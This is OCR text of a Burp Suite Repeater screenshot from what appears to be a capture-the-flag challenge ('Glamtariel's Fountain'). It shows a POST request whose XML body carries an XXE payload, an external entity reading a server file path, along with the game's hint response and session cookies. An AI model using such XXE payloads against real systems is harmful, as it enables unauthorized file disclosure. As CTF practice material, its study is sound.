 Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: https://glamtarielsfountain.com HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /dropped HTTP/2
2 Host: glamtarielsfountain.com
3 Cookie: MiniLembanh=
979f4fcb-b4de-465b-a396-39f40388c0e4.G8XEQSTTt74s9T7TDXTR
iHY_U1s; GCLB="99d7e84c5564b67a"
4 Content-Length: 266
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Accept: application/xml
7 Content-Type: application/xml
8 X-Grinchum:
ImRlMGM3ZmZmMjA5MjIwNTUyZjZhMWFlNWY2MjA0ZWRhOGNjNDYzZjki.
Y62iww.8-C9jfGWRc7mg7s1BMcGjUuF0f8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
11 Sec-Ch-Ua-Platform: "Linux"
12 Origin: https://glamtarielsfountain.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://glamtarielsfountain.com/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19
20 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"file:////app/static/images/x_phial_pholder_2022/goldri
ng_to_be_deleted.txt"> ]>
22 <root>
23 <imgDrop>
&xxe;
</imgDrop>
24 <who>
princess
</who>
25 <reqType>
xml
</reqType>
26 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.8
3 Date: Thu, 29 Dec 2022 14:48:37 GMT
4 Content-Type: application/json
5 Content-Length: 333
6 Set-Cookie: MiniLembanh=
979f4fcb-b4de-465b-a396-39f40388c0e4.G8XEQSTTt74s9T7TDXTR
iHY_U1s; Domain=glamtarielsfountain.com; Path=/
7 Via: 1.1 google
8 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
9
10 {
11 "appResp":
"Hmmm, and I thought you wanted me to take a look at th
at pretty silver ring, but instead, you've made a prett
y bold REQuest. That's ok, but even if I knew anything
about such things, I'd only use a secret TYPE of tongue
to discuss them.^She's definitely hiding something.",
12 "droppedOn":"none",
13 "visit":"none"
14 }
15
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 2
Request Headers 21
Response Headers 7